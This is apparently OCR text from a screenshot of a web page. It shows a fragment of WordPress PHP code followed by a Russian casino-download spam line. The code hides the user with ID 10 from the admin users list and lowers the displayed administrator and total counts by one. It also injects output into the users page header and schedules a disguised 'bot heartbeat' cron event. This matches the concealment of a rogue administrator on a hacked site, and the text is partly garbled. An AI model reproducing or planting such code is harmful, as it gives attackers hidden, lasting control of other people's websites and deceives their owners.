
$args['exclude'] : array(); $exclude[] = 10;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } }
); add_action( 'wp_extra_bot_heartbeat', function() {
// noop } );
Как скачать казино Pin Up на телефон